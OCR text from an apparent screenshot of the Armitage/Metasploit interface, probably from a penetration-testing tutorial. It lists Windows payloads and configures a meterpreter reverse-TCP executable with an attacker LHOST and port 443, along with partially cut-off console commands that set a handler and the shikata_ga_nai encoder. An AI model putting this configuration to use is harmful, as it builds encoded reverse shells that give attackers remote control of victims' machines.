 Armitage
Armitage View Hosts Attacks Workspaces Help
loadlibrary
messagebox
meterpreter
meterpreter_bind_tcp
meterpreter_reverse_http
meterpreter_reverse_https
meterpreter_reverse_ipv6_tcp
meterpreter_reverse_tcp
metsvc_bind_tcp
metsvc_reverse_tcp
patchupdllinject
patchupmeterpreter
powershell_bind_tcp
powershell_reverse_tcp
shell
203.0.113.100
SYSTEM (0) @ SERVER
windows/meterpreter_reverse_tcp
Windows Meterpreter Shell, Reverse TCP Inline
Connect back to attacker and spawn a Meterpreter shell
Option Value
Iterations 3
KeepTemplateWorking
LHOST 175.45.176.199
LPORT 443
Template +
Output: exe
Show advanced options
Launch
Console X
Meterpreter 1 X exploit
/meterpret
exploit(handler) > set LHOS
=> 175.45.176.199
msf exploit(handler) > set LPOR
=> 443
exploit(handler) > set Iter
Iterations => 3
exploit(handler) > set Encoder x86/shikata_ga_nai
=> x86/shikata_ga_nai